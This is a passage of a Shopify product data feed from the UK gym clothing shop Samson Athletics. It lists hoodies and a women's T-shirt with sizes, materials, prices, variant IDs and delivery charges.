Blue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T16:51:19+00:00","created_at":"2022-12-09T16:50:07+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","statement","strength","Womens"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43538313085143,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Pullover Hoodie - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538313117911,"title":"Medium - 38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Pullover Hoodie - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538313150679,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Pullover Hoodie - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538313183447,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Pullover Hoodie - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538313216215,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Pullover Hoodie - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 50\/52\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538313248983,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Pullover Hoodie - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxHoodie_MediumChunky_mock_front.jpg?v=1670778030"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxHoodie_MediumChunky_mock_front.jpg?v=1670778030","options":["Size"],"media":[{"alt":null,"id":31127842095319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxHoodie_MediumChunky_mock_front.jpg?v=1670778030"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxHoodie_MediumChunky_mock_front.jpg?v=1670778030","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eMedium Chunky Salsa Lux Pullover Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\u003cspan\u003e80% organic cotton, 20% recycled polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Pale Blue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851958173911,"title":"By The Workers Ladies Gym T-Shirt","handle":"by-the-workers-ladies-gym-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eBy The Workers, For The Workers\u003cb\u003e!\u003c\/b\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 24\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:11+00:00","created_at":"2022-11-22T12:27:42+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Food","Gym","new","T-Shirts","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43499682529495,"title":"X-Small | 8","option1":"X-Small | 8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - X-Small | 8","public_title":"X-Small | 8","options":["X-Small | 8"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682562263,"title":"Small | 10","option1":"Small | 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - Small | 10","public_title":"Small | 10","options":["Small | 10"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682595031,"title":"Medium | 12","option1":"Medium | 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - Medium | 12","public_title":"Medium | 12","options":["Medium | 12"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682627799,"title":"Large | 14","option1":"Large | 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - Large | 14","public_title":"Large | 14","options":["Large | 14"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682660567,"title":"X-Large | 16","option1":"X-Large | 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - X-Large | 16","public_title":"X-Large | 16","options":["X-Large | 16"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682693335,"title":"2X-Large | 18","option1":"2X-Large | 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - 2X-Large | 18","public_title":"2X-Large | 18","options":["2X-Large | 18"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682726103,"title":"3X-Large | 20","option1":"3X-Large | 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - 3X-Large | 20","public_title":"3X-Large | 20","options":["3X-Large | 20"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682758871,"title":"4X-Large | 22","option1":"4X-Large | 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - 4X-Large | 22","public_title":"4X-Large | 22","options":["4X-Large | 22"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43499682791639,"title":"5X-Large | 24","option1":"5X-Large | 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"By The Workers Ladies Gym T-Shirt - 5X-Large | 24","public_title":"5X-Large | 24","options":["5X-Large | 24"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_back_ByTheWorkers.jpg?v=1672925860","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_front_ByTheWorkers.jpg?v=1672925871"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_back_ByTheWorkers.jpg?v=1672925860","options":["Size"],"media":[{"alt":null,"id":31031315464407,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_back_ByTheWorkers.jpg?v=1672925860"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_back_ByTheWorkers.jpg?v=1672925860","width":1000},{"alt":null,"id":31031349838039,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_front_ByTheWorkers.jpg?v=1672925871"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ShoulderTee_mock_front_ByTheWorkers.jpg?v=1672925871","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eBy The Workers, For The Workers\u003cb\u003e!\u003c\/b\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 24\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7862822240471,"title":"Medium Chunky Lux Sweatshirt","handle":"medium-chunky-lux-sweatshirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003ch4 class=\"quoteText\"\u003eMedium Chunky Salsa\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T16:49:30+00:00","created_at":"2022-12-09T16:48:21+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","strength","Womens"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43538312102103,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Sweatshirt - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538312134871,"title":"Medium - 38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Sweatshirt - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538312167639,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Sweatshirt - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538312200407,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Sweatshirt - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538312233175,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Sweatshirt - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 